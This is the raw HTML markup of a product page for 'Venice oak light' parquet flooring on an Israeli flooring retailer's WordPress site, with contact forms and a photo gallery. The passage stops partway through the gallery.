url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/wmob-menu-arrow.svg');}.select-name{--wpr-bg-c1bfc7a2-05cc-4106-a204-64313d068a35: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/form-select.png');}.main-search-form button[type=submit]{--wpr-bg-f885aa2a-8548-400c-ad87-9a97d814886f: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png');}.arrows-slider [dir=rtl] .slick-next{--wpr-bg-b7aaf43c-b8f4-4894-b4ec-ce3dbb1bcf71: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-left.png');}.arrows-slider [dir=rtl] .slick-prev{--wpr-bg-0cb7477d-b62e-4e41-a01d-574d49f45875: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-right.png');}.sidebar-item-trigger:after{--wpr-bg-ed936500-114a-4678-989b-70d2ba9f6d91: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-down.png');}.sidebar-item-trigger.rotated:after{--wpr-bg-89cf6776-0ad0-42a3-b773-c3338b202a5c: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-top.png');}.rll-youtube-player .play{--wpr-bg-dfe8264f-a9f5-4a36-a14b-38cf90747949: url('https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-e982254f-c168-4b2a-909b-7556bbdab939: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/slick\/ajax-loader.gif');}","hash":"e982254f-c168-4b2a-909b-7556bbdab939","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/slick\/ajax-loader.gif"},{"selector":".lb-cancel","style":".lb-cancel{--wpr-bg-345b2a53-25a9-4bac-9b6b-74f913d1fd48: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/loading.gif');}","hash":"345b2a53-25a9-4bac-9b6b-74f913d1fd48","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/loading.gif"},{"selector":".lb-nav a.lb-prev","style":".lb-nav a.lb-prev{--wpr-bg-41c9388e-689e-41fb-bc9f-9b3bc500ead5: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/prev.png');}","hash":"41c9388e-689e-41fb-bc9f-9b3bc500ead5","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/prev.png"},{"selector":".lb-nav a.lb-next","style":".lb-nav a.lb-next{--wpr-bg-78b4109d-1beb-4d34-9f39-0f7595df05b4: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/next.png');}","hash":"78b4109d-1beb-4d34-9f39-0f7595df05b4","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/next.png"},{"selector":".lb-data .lb-close","style":".lb-data .lb-close{--wpr-bg-23f7c75b-50e4-4a92-9a02-b515a60a7ac4: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/close.png');}","hash":"23f7c75b-50e4-4a92-9a02-b515a60a7ac4","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/close.png"},{"selector":"nav#MainNav div.main_menu ul li.menu-item-has-children,nav#MainNav div.main_menu ul.active .back-to-menu","style":"nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{--wpr-bg-5eb96b9a-c2de-487e-9d83-0a41e59361a6: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/wmob-menu-arrow.svg');}","hash":"5eb96b9a-c2de-487e-9d83-0a41e59361a6","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/wmob-menu-arrow.svg"},{"selector":".select-name","style":".select-name{--wpr-bg-c1bfc7a2-05cc-4106-a204-64313d068a35: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/form-select.png');}","hash":"c1bfc7a2-05cc-4106-a204-64313d068a35","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/form-select.png"},{"selector":".main-search-form button[type=submit]","style":".main-search-form button[type=submit]{--wpr-bg-f885aa2a-8548-400c-ad87-9a97d814886f: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/search.png');}","hash":"f885aa2a-8548-400c-ad87-9a97d814886f","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/search.png"},{"selector":".arrows-slider [dir=rtl] .slick-next","style":".arrows-slider [dir=rtl] .slick-next{--wpr-bg-b7aaf43c-b8f4-4894-b4ec-ce3dbb1bcf71: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-left.png');}","hash":"b7aaf43c-b8f4-4894-b4ec-ce3dbb1bcf71","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-left.png"},{"selector":".arrows-slider [dir=rtl] .slick-prev","style":".arrows-slider [dir=rtl] .slick-prev{--wpr-bg-0cb7477d-b62e-4e41-a01d-574d49f45875: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-right.png');}","hash":"0cb7477d-b62e-4e41-a01d-574d49f45875","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-right.png"},{"selector":".sidebar-item-trigger","style":".sidebar-item-trigger:after{--wpr-bg-ed936500-114a-4678-989b-70d2ba9f6d91: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-down.png');}","hash":"ed936500-114a-4678-989b-70d2ba9f6d91","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-down.png"},{"selector":".sidebar-item-trigger.rotated","style":".sidebar-item-trigger.rotated:after{--wpr-bg-89cf6776-0ad0-42a3-b773-c3338b202a5c: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-top.png');}","hash":"89cf6776-0ad0-42a3-b773-c3338b202a5c","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-top.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dfe8264f-a9f5-4a36-a14b-38cf90747949: url('https:\/\/tzmfloor.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dfe8264f-a9f5-4a36-a14b-38cf90747949","url":"https:\/\/tzmfloor.co.il\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular product-template-default single single-product postid-6238 wp-theme-tzmfloor prod">

<header data-rocket-location-hash="f5b8e7f0e28897e58e3c9db9f627e203" class="sticky">
			<div data-rocket-location-hash="43d8331708f50124bf1e572208fd9f40" class="flash-msg-wrap">
			<div data-rocket-location-hash="fe0ce8c8f8fc8e7f23ee593b99868c0f" class="container-fluid">
				<div data-rocket-location-hash="dbd94dfa4653900fa5e569f9d2e1aecb" class="row justify-content-center">
					<div class="col-12">
						<div class="row justify-content-center align-items-center">
							<div class="col-sm col-auto"></div>
							<div class="col-sm-6 col-11">
								<div class="flash-msg-slider" dir="rtl">
																			<div class="single-msg">
																						<a href="" title="Tzamarat The top of the parquet center">
																								<span class="msg-text">Tzamarat The top of the parquet center</span>
																							</a>
																				</div>
																			<div class="single-msg">
																						<a href="" title="Parquet importers and distributors of Quick-Step parquet">
																								<span class="msg-text">Parquet importers and distributors of Quick-Step parquet</span>
																							</a>
																				</div>
																			<div class="single-msg">
																						<a href="" title="Tzamarat Parquets">
																								<span class="msg-text">Tzamarat Parquets</span>
																							</a>
																				</div>
																	</div>
							</div>
							<div class="col-sm col-auto tel-col">
																	<a href="tel:09-7445611" class="header-tel">
										<span class="tel-text">
											Call now										</span>
										<span class="tel-number">09-7445611</span>
									</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div data-rocket-location-hash="7ac42e104fd10ef2b12c5f05db99d35a" class="header-bottom">
		<div data-rocket-location-hash="57f5f94b700c18128ff11e2d8b2bec34" class="container-fluid">
			<div class="row justify-content-center mobile-align-logo">
									<div class="col-auto d-flex main-head-logo">
						<a href="/" class="logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-צמרת.png"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-צמרת.png" alt="logo"></noscript>
						</a>
					</div>
				              					<div class="col-auto d-flex mobile-sub-logo nodesktop">
						<a href="/" class="logo">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-קוויק.png"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/02/לוגו-קוויק.png" alt="logo"></noscript>
						</a>
					</div>
								<div class="col col-menu-header">
					<nav id="MainNav" class="h-100 ml-xl-3 ml-0">
						<div id="MobNavBtn">
							<span></span>
							<span></span>
							<span></span>
						</div>
						<div class="main_menu h-100"><ul id="menu-header-menu-en" class=""><li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-449"><a href="https://tzmfloor.co.il/en/">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://tzmfloor.co.il/en/about/">About</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://tzmfloor.co.il/en/products/">Products</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://tzmfloor.co.il/en/projects-gallery/">Projects gallery</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://tzmfloor.co.il/en/blog/">Blog</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://tzmfloor.co.il/en/promotions/">Promotions</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://tzmfloor.co.il/en/contact-us/">Contact Us</a></li>
</ul></div>					</nav>
				</div>
				<div class="col-auto langs-search-line">
					<div class="search-trigger">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Search" class="search-img" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png" alt="Search" class="search-img"></noscript>
						<div class="search-form">
							<form role="search" method="get" class="main-search-form" action="/">
	<input id="search-input" type="search" class="search-input" placeholder="" value="" name="s" title="Search" />
	<button type="submit" class="search-submit trigger-item" value=""></button>
</form>						</div>
					</div>
					<div class="langs-wrap">
						
<ul class="languages">
<li class=""><a href=https://tzmfloor.co.il/product/%d7%90%d7%9c%d7%95%d7%9f-%d7%95%d7%a0%d7%a6%d7%99%d7%94-%d7%91%d7%94%d7%99%d7%a8-%d7%90%d7%9c%d7%99%d7%92%d7%a0%d7%94-3990/>he</a></li>
<li class="active"><a href=https://tzmfloor.co.il/en/product/venice-oak-light/>en</a></li>
</ul>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>


<div data-rocket-location-hash="15e83476d2e0b743898086a73e8bb275" class="triggers-fix">
		<div data-rocket-location-hash="6faaf144d0e5a73d364deb824ba51306" class="pop-trigger">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="contact-us" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/pop-trigger.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/pop-trigger.png" alt="contact-us"></noscript>
	</div>
</div>
<div data-rocket-location-hash="7d73ba4c997daa3bcab58d0130b7c038" class="pop-great"></div>
<div data-rocket-location-hash="aae90db08bb4ae774a07f4a82de4525e" class="float-form">
	<div data-rocket-location-hash="39092e0b94ef34cc00353ae726d4eaf7" class="pop-form">
			<div data-rocket-location-hash="edb27ecfad3daffe77d0eeff1c1fd393" class="pop-form-title">Contact Us Form</div>
			<div data-rocket-location-hash="445f887e37e3a072e372217949eb9bc2" class="pop-form-subtitle">Leave details and we will get back to you as soon as possible:</div>
	
<div data-rocket-location-hash="0deef48df789804e13ec78c2f74adf08" class="wpcf7 no-js" id="wpcf7-f30-p6238-o1" lang="en-US" dir="ltr" data-wpcf7-id="30">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/venice-oak-light/#wpcf7-f30-p6238-o1" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="30" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30-p6238-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6238" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full name*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="Email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject*" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div><article data-rocket-location-hash="ee7fe6e368e3a1784870f135dcab7407" class="page-body post-page-body product-page-body">
	<div data-bg="https://tzmfloor.co.il/wp-content/uploads/2023/02/top-image.png" class="top-page-block rocket-lazyload"  style="" >
	<div data-rocket-location-hash="f9357140ee36883ea6064de5d7279a99" class="container">
		<div class="row justify-content-center">
			<div class="col-auto">
				<h1 class="top-page-title">Venice oak light</h1>
			</div>
		</div>
	</div>
</div>
<div data-rocket-location-hash="a024bb25266a9585c760d90e733df2a0" class="breads-container">
	<div data-rocket-location-hash="d41813fee4980beb3a7eacb7c0b429fa" class="container">
		<div class="row">
			<div class="col">
				<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://tzmfloor.co.il/en/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li>&nbsp;>&nbsp;<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://tzmfloor.co.il/en/product/" itemprop="item"><span itemprop="name">מוצרים</span></a><meta itemprop="position" content="2" /></li>&nbsp;>&nbsp;<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Venice oak light</span><meta itemprop="position" content="2" /></li></ul><!-- .breadcrumbs -->			</div>
		</div>
	</div>
</div>
	<div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
		<div data-rocket-location-hash="eea3d6b10bcf9740eac19913717965fa" class="row justify-content-between">
			<div class="col-12 title-mobile">
				<h1 class="post-title product-title">Venice oak light</h1>
								<div class="base-output mb-4">
									</div>
									<div class="selects-project row mb-4">
						<div class="col-xl-9 d-flex align-items-start flex-sm-nowrap flex-wrap">
																						<div class="select-wrap">
									<div class="select-wrap-inside">
										<span class="select-name select-color">Colors</span>
										<div class="select-options">
											<ul>
																									<li class="color-pick">
														Light grey														<span class="color-picker" style="background: #aca49e"></span>
													</li>
																							</ul>
										</div>
									</div>
								</div>
													</div>
					</div>
							</div>
			<div class="col-lg-6 col-12 post-content-col">
				<div class="product-data">
					<!-- <h1 class="post-title product-title">Venice oak light</h1> -->
										<div class="base-output mb-4">
											</div>
											<div class="selects-project row">
							<div class="col-xl-9 d-flex align-items-start flex-sm-nowrap flex-wrap">
																									<div class="select-wrap">
										<div class="select-wrap-inside">
											<span class="select-name select-color">Colors</span>
											<div class="select-options">
												<ul>
																											<li class="color-pick">
															Light grey															<span class="color-picker" style="background: #aca49e"></span>
														</li>
																									</ul>
											</div>
										</div>
									</div>
															</div>
						</div>
									</div>
									<div id="accordion-product" class="product-info-acc mt-3">
													<div class="card">
								<div class="prod-desc-header" id="heading_0">
									<button class="btn accordion-button-wrap" data-toggle="collapse"
											data-target="#contactInfo0"
											aria-expanded="false" aria-controls="collapseOne">
										<span class="product-info-title">More info</span>
										<span class="accordion-symbol ">
										</span>
									</button>
									<div id="contactInfo0" class="collapse
											"
										 aria-labelledby="heading_0" data-parent="#accordion-product">
										<div class="slider-output post-text-output">
																					</div>
									</div>
								</div>
							</div>
													<div class="card">
								<div class="prod-desc-header" id="heading_1">
									<button class="btn accordion-button-wrap" data-toggle="collapse"
											data-target="#contactInfo1"
											aria-expanded="false" aria-controls="collapseOne">
										<span class="product-info-title">User manual</span>
										<span class="accordion-symbol ">
										</span>
									</button>
									<div id="contactInfo1" class="collapse
											"
										 aria-labelledby="heading_1" data-parent="#accordion-product">
										<div class="slider-output post-text-output">
																					</div>
									</div>
								</div>
							</div>
													<div class="card">
								<div class="prod-desc-header" id="heading_2">
									<button class="btn accordion-button-wrap" data-toggle="collapse"
											data-target="#contactInfo2"
											aria-expanded="false" aria-controls="collapseOne">
										<span class="product-info-title">Description:</span>
										<span class="accordion-symbol ">
										</span>
									</button>
									<div id="contactInfo2" class="collapse
											"
										 aria-labelledby="heading_2" data-parent="#accordion-product">
										<div class="slider-output post-text-output">
																					</div>
									</div>
								</div>
							</div>
											</div>
								<div class="socials-share">
					<span class="share-text">Share</span>
					<a href="mailto:?subject=&body=https://tzmfloor.co.il/en/product/venice-oak-light/" target="_blank"
					   class="social-share-link">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="mail" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-mail.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-mail.png" alt="mail"></noscript>
					</a>
					<a href="https://www.facebook.com/sharer/sharer.php?u=#https://tzmfloor.co.il/en/product/venice-oak-light/" target="_blank"
					   class="social-share-link">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-facebook.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-facebook.png" alt="facebook"></noscript>
					</a>
					<a href="https://api.whatsapp.com/send?text=Venice oak lighthttps://tzmfloor.co.il/en/product/venice-oak-light/" class="social-share-link">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="whatsapp" data-lazy-src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-whatsapp.png"><noscript><img src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/share-whatsapp.png" alt="whatsapp"></noscript>
					</a>
				</div>
				<div class="product-form-col mt-4">
					<div class="product-form">
													<h4 class="pop-form-title">Interested in this product?</h4>
													<h5 class="pop-form-subtitle">Leave details and we will get back to you as soon as possible:</h5>
						
<div class="wpcf7 no-js" id="wpcf7-f28-p6238-o2" lang="en-US" dir="ltr" data-wpcf7-id="28">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/venice-oak-light/#wpcf7-f28-p6238-o2" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28-p6238-o2" />
<input type="hidden" name="_wpcf7_container_post" value="6238" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-row d-flex justify-content-start align-items-stretch">
	<div class="col-12 d-none">
		<p><span class="wpcf7-form-control-wrap" data-name="your-product-link"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="product-link" aria-invalid="false" value="" type="text" name="your-product-link" /></span>
		</p>
	</div>
	<div class="col-12 d-none">
		<p><span class="wpcf7-form-control-wrap" data-name="your-product-color"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="product-color" aria-invalid="false" value="" type="text" name="your-product-color" /></span>
		</p>
	</div>
	<div class="col-12 d-none">
		<p><span class="wpcf7-form-control-wrap" data-name="your-product-size"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="product-size" aria-invalid="false" value="" type="text" name="your-product-size" /></span>
		</p>
	</div>
	<div class="col-xl-6 col-lg-12 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Fname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full name*" value="" type="text" name="Fname" /></span>
		</p>
	</div>
	<div class="col-xl-6 col-lg-12 col-md-6 col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="product-send" type="submit" value="I am interested in prices" />
		</p>
	</div>
</div><div class="wpcf7-form-control-wrap maspik-field">
                <label for="full-name-maspik-hp" class="wpcf7-form-control-label">Leave this field empty</label>
                <input size="1" type="text" autocomplete="off" aria-hidden="true" tabindex="-1" name="full-name-maspik-hp" id="full-name-maspik-hp" class="wpcf7-form-control wpcf7-text" placeholder="Leave this field empty">
            </div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
			</div>
							<div class="col-xl-5 col-lg-6 col-12 product-gallery-col">
					<div class="arrows-slider arrows-slider-bottom post-gallery-block">
						<div class="gallery-slider" dir="rtl">
															<div class="p-2">
									<a class="big-slider-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg" data-lightbox="images">
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg" alt="post-thumbnail"></noscript>
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-30.jpeg">
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-30.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-30.jpeg" alt="post-thumbnail"></noscript>
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-29.jpeg">
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-29.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-29.jpeg" alt="post-thumbnail"></noscript>
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-17.jpeg">
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-17.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-3-17.jpeg" alt="post-thumbnail"></noscript>
									</a>
								</div>
															<div class="p-2">
									<a class="big-slider-item"  data-lightbox="images" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-10.jpeg">
										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-10.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-4-10.jpeg" alt="post-thumbnail"></noscript>
									</a>
								</div>
													</div>
													<div class="thumbs-wrap">
								<div class="thumbs" dir="rtl">
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg" data-lightbox="images-small">
												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-35.jpeg" alt="post-thumbnail"></noscript>
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-30.jpeg" data-lightbox="images-small">
												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-30.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-1-30.jpeg" alt="post-thumbnail"></noscript>
											</a>
										</div>
																			<div class="p-2">
											<a class="thumb-item" href="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-2-29.jpeg" data-lightbox="images-small">
